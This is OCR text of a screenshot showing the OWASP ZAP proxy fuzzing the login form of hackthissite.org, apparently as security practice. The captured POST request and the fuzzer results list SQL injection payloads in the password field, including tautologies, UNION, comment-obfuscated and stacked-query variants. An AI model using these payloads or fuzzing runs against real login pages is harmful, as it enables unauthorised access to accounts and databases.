 dinhnguyen
2
21:56
cintosh HD
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=a&password=' or 'whatever' in ('whatever')&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1,650 Fuzzed 200 OK 2.29 s 1,446 bytes 15,335 bytes Reflected a, ' or 'text'...
1,651 Fuzzed 200 OK 2.27 s 1,446 bytes 15,354 bytes Reflected a, ' or 'som...
1,652 Fuzzed 200 OK 2.31 s 1,446 bytes 15,370 bytes Reflected a, ' or 2 > 1
1,653 Fuzzed 200 OK 2.4 s 1,446 bytes 15,367 bytes Reflected a, ' or 'text'...
1,654 Fuzzed 200 OK 2.01 s 1,446 bytes 15,387 bytes Reflected a, ' or 'wha...
1,655 Fuzzed 200 OK 2.1 s 1,446 bytes 15,346 bytes Reflected a, ' or 2 bet...
1,656 Fuzzed 200 OK 2.58 s 1,446 bytes 15,373 bytes Reflected a, ' or user...
1,657 Fuzzed 200 OK 2.21 s 1,446 bytes 15,435 bytes Reflected a, ' union s...
1,658 Fuzzed 200 OK 2.19 s 1,446 bytes 15,429 bytes Reflected a, ' union s...
1,659 Fuzzed 200 OK 2.43 s 1,446 bytes 15,365 bytes Reflected a, passwor...
1,660 Fuzzed 200 OK 2.37 s 1,446 bytes 15,303 bytes Reflected a, uni/**/on...
1,661 Fuzzed 200 OK 2.37 s 1,446 bytes 15,391 bytes Reflected a, '; execut...
Alerts 0 8 6 6 Main Proxy: localhost:8080 Current Status 1 0 0 0 0 0 0 0 0 0
THÁNG 4
16
Zalo
5+
1